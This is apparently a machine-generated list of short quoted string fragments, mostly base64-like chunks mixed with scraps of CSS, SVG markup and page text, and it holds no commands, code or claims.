"zwtFOnUZ1i", "M9x7B5s/zN", "aMxhaqT29/", "4VMm1suE5c", "SFk2tzymJw", '"/>\n      ', "sZcZ9yAG5p", "uLeNCdxr7g", "vFoNyfDkuY", "ANicvVAnk6", "ZMydlM0Ckg", "fGftG8DaAZ", "3PvtXLPXZY", "yLwxnFqbMc", "LWNi7tWZmH", "FQtqkTD3Xi", "G7xh/uZA3F", "5pK5YFOouZ", "0OSYzofNJV", "dGMykgaJP3", "Tv2A8Ru3lm", "Ij4NeJ2mvX", "oLmc501/uF", "BpLFP3iBT6", "mPsDOnlgTT", "7i31WBx2XP", "ACcixcAAAC", "3EPd1Zh7gH", "MDlPpomabz", "tNp+0h8D1z", "o5MnBuqU8X", "8xySAAC4Cc", "TKQxbVtFI9", "nwcKO7tZVP", "m1+dwz0N03", "/Th1LpflMv", "i5/MO2zidN", "rdMYT7B5m+", "/EjHJq7YEb", "NOwyAcwInS", "p0F8x+psRB", "Kb4t68TZEP", "Ozft3bkHvp", "c884+Qim99", "uTeAiblXZ6", "up77+CRCwh", "JlWM1TL/kZ", "oXJzCh4QG4", "z9asq5jI+1", "vd0Zx3iHgA", "pwiYm5J6pe", "ABiXviXoS4", "mwA4EnFP3I", "rBOYd7zX0H", "-position-", "xqjT6ZtD3A", "zvjhVpv8OJ", "gn7mWJe2ni", "GcTpu54FMb", "qJO55zMS9t", "aGTZS7d1Tr", "4lSZ+nnTFG", "eLZQfhPZyJ", "KaJe+JehLg", "Ft1GYe8NzT", "KLt2Bqw81o", "K73bQcXZSt", "DqbMHXHozB", "zPh7XC9wFc", "5iFkPZUjuQ", "Y+cQ9ca/45", "cue4V6lzYB", "TZpad4dWIe", "+mzfjZO3BP", "r: pointer", 'id="patter', "+8FzBVxqsz", "+u58Quzugt", "d8U9+qbGeK", "aSzCVN3PAp", "vWQnsO91/I", "MLXhZjQuYI", "xrYWLu1ZmY", "us5wj2E6Ho", "TMw9KxNzbx", "CtNHEDcm+U", "lmZsLbocEL", "DT/+c/4mH0", "UWhzBnuyTZ", "AUR6YxXHNM", "ehLgn7iWmx", "Tk7iXnETxL", "dlYu7tY2Lu", "zQEAAMABPE", "1StlgWDzzP", "BfuhyM3GxU", "u829X+l//s", "GocXAACmW4", "ohI9wkrc3G", "FTzom8jiae", "fEvLa/4Ey7", "1TfbiXvhRX", "nKvwHfX63o", "6ttinvi3uA", "VPf/Z03oGC", "hcNzOtzuFq", "s0FnMxPtnE", "zpDcA0n4a6", "7oXJzAdn2p", "MzYL5q3ATR", "wudmXH4IZ3", "t/Of6zzj07", "3feHdrlJO7", "sfkZEgz41C", "lJllZ3g14p", "5h7jlQmHtp", "cc8Hcc9sJO", "Ea6LuI96nS", "z34gQmNDwA", "xb3oprh3u8", "Rz61rPtF0V", "0XbyoEEK3F", "3Z5i2Y2qNB", "5P52t3lhkh", "lTcQ9YWI7J", "ZrNOcxL3IS", "xEvfKE1s5i", "zQyTKX7mqd", "CnSxz0fKhe", "7AMAOfPXXC", "/6ZSiceb+/", "eJ0aWqBOGY", "wsYeTuGdxj", "tmI3EP4CFw", "7aPm+c0Cmf", "9Vu652ocxz", "0C3RMapbtO", '_647_11" w', "TvIVnAhNpT", "91in5Kz9Cz", "Kgbl/nRYwj", "T6okq2H6JT", "hrgn7kWIe+", "uqmAMknWmO", "+GSYe24m5l", "HkmuCiUOcM", "rnahzHOZqZ", "S97s1L/uVb", "vnEveykuAc", "cU7JVISKTa", "R7GxHlxzC8", "+Ye8bJRzC9", "93WmZQNyTn", "qYbpl/zM2C", "9niFno4A4/", "4VaZ+3jTFW", "xL7cp7rVcG", "/MU0xyfxTp", "QTuRzgTH7F", "DzT3/QoXYg", "LGcL9R0uUs", "32w85V5Oc6", "IBTEPfEvQh", "cEb5m+Ke9F", "YHof/VzTLG", "6f8gLI0fL3", "L2XRvkJ2jT", "e63cc7UPY5", "QqzzhDNVqe", "A8Hz50AAAA", "FhoEkYe69V", "8pjcr0UUqf", "Kcw6TGulzl", "4RWTPmo99P", "e2UjcA4C28", "xSQ+9Ktlnl", "czEvbVO4p7", "wsH5368/+h", "V0w+5kSBzH", "oerIdU9srl", "QwrxjZ28zF", "q8Q9yam8PN", "GLurWNYx3Y", "f1DngmuCiU", "f01Mkydamk", "mH7Jz4z9on", "joAAAIABJR", "8CM0Mkyl+5", "ebfIRTO9yK", "w1sjXxakyT", "rsTD3Xiv3X", "EOtNWq9TrZ", "O3fKxNzlwL", "Vd+1d8bAAD", "-container", "h7pWY8ckw9", "82x+QTffVP", "-allowed {", "NNs5SBkOw2", "mZh7dWaioY", "Qz57v0L4NI", "QKmPlmk6n/", "tainer.act", "4mgW+K1WJv", "DwwEUPAPBw", "5fQg2KGNOW", "aXPLZeJSAJ", "NwDAGgOb9I", "9nqgqtQWTL", "GY+3JMR/su", "evs+8djN2w", "11++KeYfAg", "AByNlxwAAL", "DW1MzD3MPb", "33eQVzuezF", "xA0c15en08", "fvHyRQihwc", "nukPuHy/JQ", "NxDwDgk8Cb", "TegYK7VyTK", ".66 5.3300", "WWxb11N8W9", "xl6a3O9Bfm", "dR18N1PbJ+", "fwsHdHIvaA", "TOCYAuHaCX", "PZxpc53hXg", "NcKZ5t0QmW", "5elkmfq6ii", "Ke5FN88Q9x", "61JmXgOGY+", "sT37ZJhM3M", "IzJCydesVK", "TgBU4pHojD", "3s06A5aGHP", "zHeh9CnclM", "2Ye+rcXECE", "raL/7u77Sf", "Mac OS X", "Z/qFjoh5nV", "TulSa2cxL3", "f5JvhHsN0P", "MbaoS4f9mk", "fTanGPCYve", "dKfy8mwnca", "fB8zAs8EJt", "8RcVmok6W6", "JVtTLAiR5x", "5XiSpM5Gpr", "6jy5xTG2fu", "mM5vHKtjO6", "mp2EvfCA4l", "tZ2IcwDT++", "+Fp8Ul+7C3", "A8CE4jXzEv", "+6kTE0rK0L", "+Nk7inO8OT", "7iXmliOydx", "QTqb9DOLZB", "ISYVC9YMoV", "Do4Rpjk21T", "cmGtqYsa1i", "h2W0S83rEB", "D3vWpWi1zr", "xzz83E3Ksz", "iTZfqw7ptW", "bO5fGMnXHo", "EvQhxb5dxb", "34ECdLNP2G", "U6Je6XN9oP", "IPLszvafOb", "AAAANviJQ0", "BqLzFCHEtN", "finwAcEYeA", "W5YjzmSlrp", "gAMAU4p64F", "-height: 1", "qU/205nQ+a", "bGzskx2HfN", "7Zry5n+gvm", "JJ8s8h3uyi", "uKex0zcW+s", "ZxxXwe0zWS", "TlboC7wYJj", "0513h3Y5iX", "TpZ5tgZ7Hh", "pviVJmYe7b", "iPuVZx1n98", "QNyb5STuEf", "6LZ55rV+mm", "Pcw91QU5l6", "LgZTunadO9", "C3Buee/I2k", "7tWZ9jgNZh", "x1yYP9V1yC", "4p7PSdyzWK", "P/1766BCZv", "7N+3duQu2B", "br+XxeCXSl", "Z9NnL7LY+O", "mKSo2E3WyT", "JpqmK7Y5BK", "BCSYE7OiSx", "SejANbfcWO", "qd0fTYPXGe", "5p5FmHuYey", "4CeLeFidxr", "zQifLvH8cB", "nfZG7673LZ", "Vsk0oy5jLd", "qFjohJtULP", "2Pq2hq9fZ9", "eOMEAIBPy4", "m/DM3UuVzG", "Z/+n1qjggh", "d1Zh7gHAHP", "3LPfjjKAzE", "LOZqZ8LB+d", "8fe5MC10Fm", "t4+JuZdjYv", "VJACIWFuYe", "7W83H8pvMT", "go-size) !", "wXl4IAQCAG", "uPd0sKmaaY", "DuPCc7okNQ", "afFzb2fXz8", "XW9ik2B6py", "hbyGOT791F", "VPsOb12G2B", "7L94u//Ttj", "Y+4l3AS93x", "eXl9PuHcLR", "bkPQ4+jCh+", "H39Kk7mD/4", "ErGEzM2k4z", "ddAABgM8uR", "VSyXRm/Yxz", "uHYjoXACZr", "WyNfF6fKPC", "D37rN+VuoU", "STaTJwMfX9", "/sp3YGnS+u", "usTlAKUU1+", "MPcw91QU5l", "lz3AvwmbAN", "tSdzzQtwDW", "wjOBiTSmba", "U5Oiw7iXvK", "OCicObZ4z1", "IcS+z92hT3", "X9fEqfLk9X", "VOKB+KwsDP", "7mVqvktzJS", "gJxL2ki7gk", "L/gu+h9sO/", "YlC2PaimWB", "RCVbliPOZK", "ckMXcgKzPl", "JnU+qfKph+", "Ofus+l4P7Q", "LiYWRE8zUv", "kyjTvwaNMs", "75vMjf9d4/", "35fELsktQE", "3Hmap82Lm9", "VVs4Ai9oDD", "wev/q+0azi", "Vaq5rcwUwZ", "wkzccAAAAd", "DG2czUz4WD", "jlM3AMAgLM", "ZrOrk", "E1ggU1rG48", "eaWI7J3FPd", "6+m6ntE/eN", "wGP3FvusDj", "XH3xHL/173", "pYnv2yUDJx", "AYHPi3sCSu", "lMSmWqc9Eb", "nUZNlQEwuz", "MZkJnU+q2V", "amRL1D7scZ", "VmVuSuOeFu", "BLpSQybSmD", "e672YYyzma", "dpZYz/VKe5", "6QC8bmF7Nh", "+bBTHqMgEs", "4NuoMWxoS+", "P3ElPiXvdm", "2XqUpXNAq6", "+sTwm15Mjd", "R/sudlekpZ", "5viXn3z2sP", "mNC5hj8amT", "ce/xS3Evsy", "+RHAQAAOL0", "s+l4P7Q9xM", "2CBq+m7Bjb", "f8jPP/Sj7L", "9HvO5HozpE", "sICSn3cmsX", "MSm2qdMh7H", "XvIz3SfzSK", "ifT25zla9N", "BWa1eSUztT", "AA6/EZiwAA", "m7rEr9B1q3", "RM6m+rYpbw", "KzPl9dkUp8", "46WSNfGgTo", "ne;\n  }\n\n ", "xL03cAwCWO", "lnm/S1s6ru", "ApIWTa3PKY", "FOcxL3IiOt", "0AuHVelAEA", "ngDjDvS9u8", "y8fxYRO8nd", "apMONbTzHO", "J3NvnJO7Vl", "gd/qFvuUnK", "S9irPu8ztD", "01/uFfjuel", "ILzkU/cy95", "gepdbqZrfw", "xCMy9ViYmH", "ehtwFM8p7V", "QAeEffEvQh", "LsTDg2g3V2", "h3zngA8fyk", "ZyJTX/8083", "vvG80CuURe", "s16zQncS8y", "L0LcE/ceEP", "3mJO5FRlqd", "wozL00Mz4Z", "WqQYZyPTf/", "zw1xDwAAPh", "h+yc+M/aJ5", "DdUkcw66EM", "Vui lòng d", "SDRfTyzCT7", "8tEOsXMa9H", "AAADuLD73/", "X+cS9hqvim", "d+s41G2DUL", "TRS7UyTINL", "1S3acyygZC", "lncW3dT3Kt", "zZgQAAIATT", "Nzz35G0id2", "QcKcy/NjE+", "J4p64FyHui", "2hq9fZ947O", "BzHzCmBal7", "5V2deCnNvG", "9bKfv4Xf86", "nca9mneYk7", "dLLMc7gnu3", "bKGph8CH0u", "AdN9NqUa85", "JMuw2+eViF", "tG87wz2tzX", "Kz7Q8zmZqU", "xfOlOTPCpp", "TtC/z4XRjM", "MGUzD+pSS2", "jCZY5VzyHf", "F/3NuReel1", "OUzcAwAAwr", "tzr3mw/TNx", "d8xzuQatW3", "tuynu1TfHi", "4tRD4AAAC2", "fFvdre4oC4", "DTEPXEvQtw", "aAUxL3xL0I", "/dNeObupUr", "PNbfua5H2X", "O9Ool7HjNx", "FL8x741SZW", "/EelswtQdj", "+tXCtAwwMu", "e7xE7lmJIu", "inu1Tfre/M", "l2++Ju/oul", "o9C3swp7UK", "BAAAAB7OS+", "FUmdw+BBuU", "Bl4p64FyHu", "anslateY(-", "nxn7RfM2gG", "EvcAAD4AvJ", "GnsxTTF5ne", "LJPrRZI6E5", "oXMAci0+dd", "DBD3xL0IcU", "2+W1jNt2wV", "AAA8GAuIx9", "bTzHOIUzNx", "nm6eUK5jZb", 'baseline="', "Kd54WTKHZ/", "eYk7kVGWp1", "WxH5ZBZ1N7", "gX3RT3Msvi", "2z647iXnRT", "v2dDGxNzD3", "+iku7w+m+J", "sP20fce/gN", "3FP1ew+z1H", "VxFE+8MFM4", "p8XNvZ9fPx", "YyzmamfCwf", "Tc6/GSza0M", "nmyKdvi6Mm", "SAku21lHk+", "cAkAAHfokw", "5fe6/3uPP5", "ALMiVnPG98", "bTbGqTJr2P", "F0VjWJ/6XZ", "F0qCQVIOnP", "kVVi/EIzBG", "S5xDwAAYDp", "8EfmPATBQA", "Ld7VOKPXRM", "Ie7AZfvkAw", "bUR7zdqahT", "hTDOu", "E8py5jRjaK", "O16d+5MTol", "Nt1xep2br7", "h7FmHuYe6p", "gk4BcYZ7X8", "k49gepdbqZ", "vrEPcAAJ4E", "+PxB/76N0S", "dL93AMkLIt", "9hD7POSjKy", "6dpOLk2sqm", "IOz7crxYyb", "X3XwGb7Qet", "KLAZXYe54d", "BwDwCeGNHw", "PPN6xIw41U", "ewAz4ZQWA7", "LNgO/B9ou/", "zIh9/73mJB", "k91C50Qk+o", "aaKUJMw914", "Opq58RjmmR", "TXeceiEj3C", "ABl4pGPuHc", "pTuJecRPEv", "AAJYSinzEv", "c08MAnPvgz", "u6sQ9wDAJg", "3Cnx3va43s", "tyzO4l7Nes", "rGbegc8E1w", "J18BR8AAHB", "a+pG2HfI6u", "tU3u+4o7kU", "alGnFmp3/J", "M5acoUmLo1", "i3N0WHYS95", "csztFh2Unc", "48Q9ALgXXp", "d5Lo280u3g", "lDSA65jOrL", "1O4p7NGR2S", "69Dw9kUM61", "xIAAA5G3Av", "t2yGfrWCWf", "kbxG7qHfBM", "AA4IH88Hd/", "xe2Nj3T+8x", "5S5n+cq/Ad", "yN1P6+f8rm", "CafFzb2fXz", "699 0.4599", "ti5lugtmP1", "Gaub7NGfjm", "Je7qzDnEPA", "5oG5n2+iwZ", "wW6VdCLac4", "T4KICAAiQi", "lPCt27h5yL", "iQinyBMuB/", "A82uC6Y5Vn", "O5eXZTuJea", "r3w2e/7Xl/", "IO4Vx2SchL", "nuZZbFvXU3", "P9aiHT5pbH", "aFPkAAIAz8", "crxYybW65T", "13bX0Q6mzB", "YAPBp+Pnf/", "PVmucByDs+", "puRsJugUEG", "f7lcLmTa3P", "ACgQ98S9CH", "IcwDT++g35", "/tBjYyK7Df", "He9rjexSTC", "9q3zxo3Hs1", "h7q8S9hcgH", "4r7nHngkW9", "xLmIh7wsR2", "wy3bYp8AAB", "yPfKZPbpJO", "4SKeYeS2ae", "41S3acyygZ", "DPc+ZsA3Fm", "    --traf", "EwN1yng8c+", "LgplznBPtn", "twE0Y26z+S", "Y2Nf0/7jv/", "wDAADW4I0H", "n5O4Z7FOcx", "JS4173Zfpi", "hgmdTS6BKm", " 10.21 10.", "kPthmAyc8V", "eQBV+MQFgK", "riPej5RlHD", "+jvkSUMR0n", "ZM7dGgO2hh", "R1gwY/zWv8", "qmG6Zf8zNg", "e14jH3HP4S", "e7qz7/M7Q3", "ET99Y6iXu6", "y/Jgg+uCWZ", "uebRy33RL1", "ZP3Dd2Q0uW", "MUtEgqmc6s", "CY0k5tgZgD", "W4NAJAAC89", "BXfg2uxM3B", "1DiXnUYcU9", "U/M/Z734Rn", "Ux9/dPM9zE", "7Yz3NPaDPe", "pgROlmmJpU", ' width="42', "glqQnONO+W", "y3/+S+jZC6", "+tTAtA4zM+", "37Dcj/OCDo", "rTXGvvtl1R", "jMzZtnbO2D", "Ms7q27Ke7V", "unFdNWLAti", "FMGQrLbVub", "DFourHbswe", "jLhX3ARxb4", "AODD8/Nv/5", "ight: 100%", "i32knc0513", "9FvzD1Vv/c", "h2UncU2aWn", "SpMh8/wqG5", "8yOyUzDp7q", "c/+7MtWZOe", "9b7EOpMZvJ", "29hU9/9nTe", "DPc+yI2b/L", "KLWT7ZjaXi", "3rljHxfiQZ", "f7uHf3AEAA", "dlekpZc3P/", "i9fh/nyro5", "T9yrbw4T9w", "Gt1skyuF0n", "8j9w2V5qMF", "Qmnxc29n18", "qfCjG89xTi", "affic-butt", "2l7nhdU2xT", "6LuJ9qrRlG", "OsgcmH0Ovr", "DANgxBzUAA", "6DbGZoZcW5", "t9crCaZ9sz", "/MJvvummIX", "4XdnkU6IOd", "djJF/Cwd0m", "oZU9fW6O37", "9CCKGIvuMp", "LmX4pTXzfL", "rxYybW65TF", "T0iLmZzD2v", "elswtQdj8L", "/1DMjdLLM+", "e5p7YYT0Tc", "9XmDRobK7b", "gDAABMNhb5", "31B0NWa5wH", "aqyWcAV8jT", "vfhelPp9ns", "ZACDgMfKJe", "NNcS8xnN0U", "r-radius: ", "jQI0NmEqXv", "6a7WCaU+Wq", "JnQSGJOWj4", "Bd54AQAARH", "bRTmHuaeRZ", "ncQ93am8PN", "vn1p1/9r+c", "yXcTBTEpum", "uKe9FNcS+z", "znBPa+893P", "oROlqlJpQ8", "czDxG7eWbH", "sZkitFiYe6", "dc7cMYZzNT", "xA7rmZh7Vi", "abGE2KXzTy", "Be2ccCZ4K8", "ANit/sgn7o", "Tp9XRgjM+I", "YAAKfiARgA", "eqsz/YU577", "7qWJewAA1z", 'ill="white', "Y6Y5Rb8S9i", "8QuSU1wpnm", "bgHAAAv8ME", "aTORKa+/mn", "0AN/zyA8CH", "T7utsNd320", "Y4B2csOUOT", "f4dDc65W3x", "FKYsthU+w5", "J3Ctugri3x", "i6muqZr5P8", "tELupd8Azw", "AeMA/dQIAA", "ElEQVS9dTf", "zBMuB9ni3c", "4GbEPXEvQt", "v3WqZ1/aXX", "Uacs09mNuu", "6p8qmH6JT8", "txLM+OTYe6", "NfOJE96xqd", "gtkSst4nHn", "yJ3HPuce9T", "bTV5W27dZ7", "4MIMLkXVRj", "YdZ6ryYKRk", "WP1p5pGeeQ", "i/WpsCsNq9", "/Njj30Pf8u", "/GSza0MTH3", "zhBACAzfOZ", "lbl3rmbZjH", "gebAEAxD1x", "3Snz+dzEvd", "vi3luJfACw", "NGUL+mQ/nQ", "QtwT9xJT4l", "mOcO93595l", "CYW5h7lnEe", "test", "Tvk7gXHuj9", "xtqZZchnK5", "UdDlLmf5yr", "nC/UdLlLGX", "4Q4AEPfEvQ", "JhSbap18I8", "Je6WJ7ZzEP", "KlOrRYpxNj", "ey0PUx/dVo", "rNSdwbjbI6", "DjVTrVjUKm", "DgF7w5gEAA", "d+5MTolqOY", "AQAgANZjnz", "pM5Gpr3+a+", "XpKWf25//z", "Hs+J3HPYp3", "pTxeObarZ9", "vTNPca9h9/", "ncQ93Tk6LD", "72Zq+8R9Yz", "lPkA4B98AE", "WWm1uYdcj9", "+YNgWuC85j", "4HU6uffQJj", "J3GvjZO4pz", "JkVV69R1Yy", "/3NuReel1f", "alues", "nakVvLjAdw", "f67zZrcngp", "khziaMxUP4", "K8j1VaI2PC", "crb4kL8944", "cQ9I8Q9AIC", "PuZEgcx8wp", "+L95DPl/mL", "ABP5nv8rwc", "Pfx4zAM4GJ", "mruM8GzXTX", "KTbVOvpFhn", "Q9cS9C3BP3", "fbRM0/nUJ/", "cG6pTxeOba", "9JOlnmOdyT", "Rz+UqI1xqk", "ej5RlHDrmi", "HwAAwAF52Q", "9/R9zLEfdy", "2G+NUmTVs+", "ODF2Km1SST", "xMzL0aL9nQ", "2Gq+KbfcS9", "gDV58ABgs8", "3P6Pr38Uvb", "hXcdZ9fmfo", "ovmbQDNmNt", "7sUJTMenml", "ptLD221Ke7", "dwjOtJplMX", "bKUILhbn3W", "22z+CbFLUh", "KmebYfILvv", "HZ/6QieU6Z", "NlGnfg0aZZ", "T9wZvmL8Zi", "b+569z9ln1", "ezOAKDTUw4", "PId0aH0eoh", "spGZijxjHd", "pAcS8xPG/z", "RDwAA4Da8j", "+OPemaETpZ", "/2Odw77V8x", "ynuRTfFvfz", "5+hENzr1fe", "mv/6aJOYOZ", "XzH6mxEHMv", "-button-lo", "EDhznO3K/o", "FJtqnXwjwz", "qZvilnYium", "yTTz11/XxK", "RuJh2fSTpZ", "Jx6badwnvy", "ontain !im", "96hxL3qMOK", "36uTuOcxE/", "qx3xdOd3uf", "vX91waxm3o", "L41TYca3nm", "U931iHuAYA", "5dver/IBwA", "5zzzDBQCAE", "AAfIsf/+Ef", "9/6oyUgnPy", "3deXdol5O4", "fJGM01ubF+", "x/1zAidLPP", "PQAA+LjwYQ", "hL3lJllZ3g", "8cEfgIvEPX", "Ggy0feI4nS", "e2Nj38fFHP", "u7vvAEFc61", "1ssyNxzDPv", "vuNZI4TQPG", "ziJe7oztSJ", "9x6/FPcyy+", "6z3IdSZzOT", "Ye5h7jlQmH", "a++2XGhuHf", "InYlMfd3bz", "J3GPuFeDuO", "wqW6hE2JSv", "oi3zi3smvx", "qc+iSaubB3", "UxD1xL0LcE", "mWpdkMnWpp", "9uHf3xlfy/", "emRjN/9b//", "91Mh/foPKY", "dDMPbqzIm5", "l4pcZtz9yI", "KYO5CVmfL6", "d9U9yrb2aI", "5ZsdkpuFT3", "jgveJh8CCH", "3eI3YsxZB0", "1ZOV6mlzK1", "Ctgm1CWcqc", "EPAACOzMEb", "aaY/MJvvum", "xGM3bwsoYq", "J1QNKZh4jb", "inuHAbpvbW", "zD3NPRWHul", "FTTy8xM9xV", " 20px;\n   ", "9mGMs5mpnw", "4Lvs0doz8b", "FtxbJAZzET", "o+AAD2zMMs", "RbPPNav0wx", "eXdol/P2s/", "lOdzGm4xvH", "JO4VN0Hc2+", "gD/vW4S99o", "E3Kvxkg1tT", "aYp5crmNts", "jjTvFsiE6z", "Qz68Qyhh4v", "C8kszL3Xyj", "O+bbf33S15", "BP3xL11N8W", "XoBBCaL5+g", "pGWBk1q97G", "EPauTuOcxE", "/rI970+/F1", "5vNPyF2SWq", "dgd/qFvuUn", "KnglMpDFtW", "h5MaB/Cmfi", "AMDhiHviXo", "u6a2+iY7sU", "AAJB5H/mIe", "sw+RBC6B5i", "Ps8R6xYymG", "93LEvfCiuA", "9sZenawP8T", "x9x9OLQZuZ", "d93LDXFtQT", "t8Dw5cZwO8", "cxI/BMYCKN", "z5jabf0Lsk", "p1qZkG16Mf", "zg093rlLXF", "vgmeCiUOYM", "MIcw9zT0Vh", "DINGeFglZO", "lI3AOADwNv", "8KHFwAAACz", "el1frE2BWW", "+KWZhOyYud", "0DkB0KUD9L", "MPcw9izD3M", "gOz0Pifue+", "kU/cE/dKz4", "E1xr76ZIe6", "7BhM6mOnYp", "9slAycbmdB", "+XywwNSu2k", "Ql27HdFT9s", "PiTHc+nn61", "PJ5+tTAtA4", "GewILZErLe", "frzptojZEa", "dLFP/zhXpF", "9C7JLUBGea", "jkycG6pTxe", "m8a9hcgHAA", "47iXnRT3Ms", "UzLACOzft3", "G22QDdCezE", "XEPAADYD29", "XaFvhvMAI8", "9Y6iXu6sw5", "3FPd44Oy07", "sNy/04I+jM", "dJFSmbrjUR", "k2Xat53hnt", "O2HuYe5ZhL", "L0LcE/dG58", "atO5xndNyb", "VN3PApjdxX", "JEKYkNtU67", "UyTJ9WPdNK", "LZjao0F30M", "xNSDmU9/+7", "j4AAGAVPrs", "J26Dr6bqe0", "9sPE/fSm+J", "u6JQWDutTP", "XX5PE3IGsz", "PyB9M+mzh9", "te;\n    to", "KQMh2W0S83", "dZCs/BTGXt", "AyUAANyJT3", "6BJPy10jVx", "1PCWzN5dI5", "Lch3/aLga6", "SZ+rqKINof", "q+8bzS4eyV", "09xL7ko7gE", "XES98oTWzm", "7mdo+cd/YD", "r8B31+t6E5", "6Ztcdxb3op", "ICFvP6XfMS", "IaH0biAORa", "g/rvmllTF1", "3tJ+9S/58A", "B4h4AQC8HH", "KstQ9gDAAA", "aDy8ysX/c2", "AAA8jtPIR9", "zQF3dSpqaV", "l+u9AAjH+y", "qxGibZ0GBA", "mgU6WaVtRp", "lOG2/O5Ppn", "RDXS=; Max", "nkC0f4ytYx", "5e8i9oIy5a", "MIcw9zz4HC", "9e9ckU4h8/", "3K8WMm1ueU", "1aFCTMx90R", "seFVTbFvfp", "eIeAEAPhxw", "wAAnxw+BAA", "+k0M0Iny9x", "vtl1R3Evui", "CdLNP2enDq", "FMqc4Z5s8x", "4E85bAM4GJ", "p1xhm2cQAH", ";\n    heig", "uZm0vGZpJN", "0uu9GlzHvR", "9RdqV2DKp2", "0Vg3J/Oixh", "IZcWfCEEIW", "NPyF2SWqCM", "hglqytCKQM", "uCaUxZbFKD", "yQ/6be7adA", "5khb64kzI1", "D3BM7rGdi7", "KzqJhpjk21", "+6JexEbjHs", "p7HzIdw74h", "C6CWEuYe5Z", "VOWpOt3Md/", "9/Hxx/1zAi", "KTuFfcBHFv", "QXhTJnuCfb", "/NA/M/XwTD", "YKb+u0ykU8", "46r9UDxrQV", "x7rcIzrUtc", "ynzoHBQN0+", "9M+2zi9F0e", "EFJmpmZ8HZ", "Td+YTY3QWz", "EEJv4oWAEA", "/zOdx7Ld+x", "Q5PkhziaMx", "MTUtWsnUp0", "CTuKTPLzvB", "70QysT7kQ1", "QzbbVKvU6W", "2J3GvZp3mJ", "s3FpmhDiWm", "hzaGjVOJ8u", "3tK3xL365t", "bM8yx1y/3B", "szydLFNfVx", "Kk7mD/4oz+", "uRYl7AADQx", "oE4Zj2eu3f", "T7VMP2Snxn", "s/vDN0tyA9", "vMAI8hs25M", "wT9xavim/2", "Lgn7iWmxL3", "CbxD1xL0Lc", "4MO+NU2Vqt", "lgJFZv+5ty", "WH9o2pqOsg", "+MJt5CPutX", "UpMf/01Scw", "CWQ9lSO5BV", "7Gfff8/14l", "jEQRf2YMJ7", "ohJtULlkwh", "x+yzd/MxL3", "ShOax24zgZ", "e2urdNca+2", "xnC/UdLlLG", 'g=="/>\n   ', "t+QuzG1sqn", "HgBAPwcoAA", "nJvWmb4h4A", "7pmNxD0AM1", "vc+J+5574J", "rS75TE5GdL", "T53XZNrOnO", "jNeES4xMfd", "SaZDJ16elm", "x9HMQ8QQ0+", "5iWcd0L05g", "nyAQB8kf8b", "bZDvu0XGPj", "9vF/kAYBt8", "ground-col", "VJn6edMUZ6", "mTz6m8PNs5", "3xpz8++9hP", "lf8DD5ENoj", "v19P1KqD+I", "HYS95SZZWd", "/efJFFCCGE", "FboDpr5Umi", "Mg+vRDyVqY", "XmIOE4nnEZ", " padding-b", "4J+4lpsS97", "wLXzUyrc7j", "RqfEvdJm+0", "4p7uTK1I3L", "dPlbZMYy+m", "3/x5/HbTuK", "+Ztinv1zeJ", "8PAOAHAi4p", "yAQBwPB5yA", "a++OU7cAwB", "xD5AAAAuDU", "xvEbuod8Ex", "/hoxd15U4M", "pQA6jy5xTG", "phcf4bUuXS", "tZ9hnsM0/E", "DwCgM7yZAg", "KVnwYsCl9l", "owTS03VvoZ", "Q93Tk6LDuJ", "z0ncs1inOY", "+OEU+AACAc", "/QseFHgMju", "o15TF72DPe", "jrP5apSyd7", "n7VyQp9gSd", "7UzfFvdymu", "VrWOaHJOZ0", "fpjlFvzmf0", "qEGpVsOyBU", "JuZenZloaG", "th8k7qU3xb", "093EveSTuK", "VIDdYp4nyp", "0Jx7+rFy3c", "QFFTDg+Be2", "WTR+fo5ImB", "0WHYS95SZZ", "pb6ISYVC9Y", "9hddDm2NGq", "94iWWiCtzN", "or: #333;\n", "2jk+3LZNh1", "0AAGZx0AQA", "M0Mky729hU", "Kcu+8Jftrp", "/64lSZ/nuV", "EPAACaOOQC", "v7mJh7+tST", "jOhA4RInfr", "QxCfBtF8sj", "J5PgKlapmR", "NtWQVep5Uy", "nALp0gF42M", "opoBH", "H74oA1wQOK", "je6UgmFJtq", "+/j49ton7b", "VMm1suE5cC", "7ol7TVe2bY", "YmHt15qUw9", "WxxCz2cgcf", "aXmZnuK9Zw", "nUYcS/hJO6", "/PDJefosOw", "WMTH36kzMv", "gBAMDKxD1x", "QDAoYh74l6", "/30O+Tbjq9", "hwtmXgk9db", "90RMnznANJ", "/vRjXMve4/", "wrw3TpWp1a", "GXEebe8NyT", "9mIm3j+LiJ", "19BIpaQuZl", "Uw45P1GUda", "2cRsZPcres", "ekLgHAFDlw", "BIYe69Vu65", "GoWO+6HJoa", "bWwH76R3/o", "Ye0uZmHwII", "fM3g3FvIfI", "y1Wz+dLNO+", "TTiVfOMJXt", "Le1E1xDwDg", "Z5iorNRJ0s", "e5W9cZ7jFM", "qdcYh7ZiNx", "fD3HMzMfdq", "ZoQ4lpr/+u", "P5lVwP6bu/", "FvfrmOHEPA", "KhjRnbKgbl", "ZUGPthGXQ2", "7HDPjGXpln", "ntZyhnsfM+", "vTTKT9CmOS", "yzwsTkQwjt", "vmO9D6HOZC", "mFJtqnXwjw", "Tmui7qGDUt", "v6dK9IpZl4", "eCAOCzvdMe", "jd19nHzfyy", "dYh7AOCDCx", "C6Dy6xDFd5", "CDuiXsR4p6", "zkU/cS22Ke", "hLmHuaeiMP", "K5jUk2nJ8Q", "9nbjXc6s9b", "vrFN1Cidul", "Ss+BFgcvsP", "c8F0cxybS7", "lxr3uz/TBx", "6bs8Np57qr", "OgW8S2zKNP", "HXL/cFkean", "0AWZma0Syf", "CmJuWrGTrU", "iU0LvYQw94", "OpsnAxdT3X", "qFvuUnKVnw", "J3ZYz8Tcsz", "bSmLatopHv", "Hee0vkP93J", "dOy7W5YJ8G", "0Mky729hU9", "/2s2/yfcCc", "64jsWXqa79", "PXGvf9R8iQ", "2jvoxdxWaw", "xPtUacs09m", "6c67Q7ucxD", "eFMTPP4R45", "Hr/6vtGs4t", "JeblPkA4B9", "bY4R9wAAuA", "NhM1MkyfVj", "qTL9dyCBGP", "knc0513h3Y", "ar(--traff", "3acyygZCcd", "f0/7jv/7rb", "ZyJu4I/edu", "dT6okq2H6J", "+4t/Qtca++", "4lzQR94SJP", "c-button-c", "vW+S3hXpgY", "6cz6jn79Pj", "cmV0s524ly", "G+IeAAB8VP", "iQ1IRiNDud", "qa4V99cemi", "yPU+QDAADg", "vPbM75ecdW", "HACcn7ol7E", "vnNgU+QDAO", "EOZ+v5rg9h", "pbc6iXs2Z3", "DXMaXy69qI", "ZPrz5Cx67o", "1qsQGgD8Lc", "NgG+s1G5Dv", "H3xCA+qbn3", "PEAIDViHvi", "0NmNo/fWHs", 